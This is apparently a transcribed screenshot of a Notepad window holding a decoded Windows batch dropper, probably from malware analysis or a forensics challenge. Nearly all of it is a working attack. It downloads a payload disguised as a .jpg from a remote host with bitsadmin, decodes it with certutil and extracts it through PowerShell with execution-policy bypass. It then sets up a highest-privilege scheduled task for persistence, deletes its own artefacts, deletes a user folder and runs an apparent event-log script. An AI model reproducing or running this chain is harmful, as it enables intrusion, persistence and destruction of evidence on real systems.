 decoded_full.txt - Notepad
File Edit Format View Help
&@cls&@set "¹ÃXVÃ=MU@7cq4nGzJI8EwBRmCrsQYdxpTZWbfOgu5yA6VlKNh2eDo10FkHaXS3tv i9jLP"
@set "…£H¥=ECFxjequ4HlhAVSbY0dg fRKBpvZnPoNQIa9@1ciw7XDmrOTt28z5s3kWJGUMLy6"
@set "¯ÃÃ±O=gDfZ5IKCOlQy903Ea8M1PAH2vnwiNGeTY4p6qjScUL@F Jk7mWzRxburBstdVohX"
@set "cJoQ=tcMgEyl@Y23VxOSQCvhoqdTDsAX54f8ZHRNBz6a1WPukbIrnwjFG0 KUeip9m7LJ"
@set "R¨Ã=6W01enSLr3Q9qfwvZUsmDjMg pK2JEAIzlx8TVFaGoyOh7ikdYbNcH4BuXtR@5CP"
@set "LzKV=xPi2d6RfNUZBTgc18mVK@oWC0hqluM57GyQ3DYsHFEjXw9IAak t4SpOeLJbvnzr"
REM "No worries mate. You just got hacked"
cd C:\Windows\Temp
bitsadmin /transfer Nothing /download /priority normal http://172.18.35.10:8000/amanwhogetsnorest.jpg C:\Windows\Temp\amanwhogetsnorest.jpg
certutil -decode amanwhogetsnorest.jpg normal.zip >nul
echo Get-ChildItem -Path "C:\Windows\Temp" ^-Filter ^*.zip ^| Expand-Archive -DestinationPath "C:\Windows\Temp" ^-Force > C:\Windows\Temp\z.ps1
cmd /c "powershell -NOP -EP Bypass C:\Windows\Temp\z.ps1"
schtasks /create /sc minute /mo 3 /tn "whoisthebaba" /tr C:\Windows\Temp\run.bat /RL HIGHEST
REM "If I win, you become my slave."
del z.ps1
del amanwhogetsnorest.jpg
del normal.zip
del C:\Windows\system32\Tasks\whoisthebaba
timeout /t 200 /nobreak >nul
del C:\Downloads
cmd /c "powershell -NOP -EP Bypass C:\Windows\Temp\Eventlogs.ps1"
del C:\Windows\Temp\Eventlogs.ps1
Ln 1, Col 1 100% Windows (CRLF) UTF-8 with BOM